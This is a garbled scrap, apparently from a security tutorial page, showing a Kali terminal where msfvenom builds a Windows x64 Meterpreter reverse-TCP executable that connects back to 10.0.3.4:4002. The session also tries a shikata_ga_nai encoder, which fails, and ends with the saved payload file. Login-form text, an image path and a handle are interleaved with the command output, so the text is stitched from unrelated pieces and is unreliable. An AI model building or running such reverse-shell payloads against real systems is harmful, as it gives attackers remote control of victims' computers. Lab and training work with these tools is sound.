 Password
┌──(kali㉿kali)-[~/msfvenom]
└─$ msfvenom -p windows/x64/meterpreter/reverse_tcp -a x64 lhost=10.0.3.4 lport=4002 -f exe -f exe -e x64/shikata_ga_nai -i 5 -o payload_shikata_cdm.exe
Login
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
Dont have an account? Please register here
[-] Skipping invalid encoder x64/shikata_ga_nai
[!] Couldn't find encoder to use
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: payload_shikata_cdm.exe
┌──(kali㉿kali)-[~/msfvenom]
└─$
@webpwnized